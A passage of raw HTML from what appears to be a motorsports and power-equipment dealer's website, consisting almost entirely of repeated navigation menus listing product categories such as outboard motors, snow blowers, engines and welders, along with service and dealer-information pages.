		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69867e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link" tabindex="-1">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link" tabindex="-1">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link" tabindex="-1">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link" tabindex="-1">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link" tabindex="-1">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link" tabindex="-1">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link" tabindex="-1">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link" tabindex="-1">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link" tabindex="-1">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link" tabindex="-1">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link" tabindex="-1">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link" tabindex="-1">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link" tabindex="-1">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link" tabindex="-1">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link" tabindex="-1">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link" tabindex="-1">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link" tabindex="-1">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link" tabindex="-1">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link" tabindex="-1">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link" tabindex="-1">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link" tabindex="-1">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link" tabindex="-1">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link" tabindex="-1">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link" tabindex="-1">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35541b9 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35541b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-81582f6" data-id="81582f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf5a03 elementor-widget elementor-widget-image" data-id="2bf5a03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-1.png" class="attachment-large size-large wp-image-16680" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2feff19" data-id="2feff19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf281f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf281f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12cf2c2" data-id="12cf2c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1b6cf3 elementor-view-default elementor-widget elementor-widget-icon" data-id="a1b6cf3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+12094187758">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c57ace8" data-id="c57ace8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1def4c2 elementor-view-default elementor-widget elementor-widget-icon" data-id="1def4c2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="im im-location"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-231956e" data-id="231956e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc325f7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dc325f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc325f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc325f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
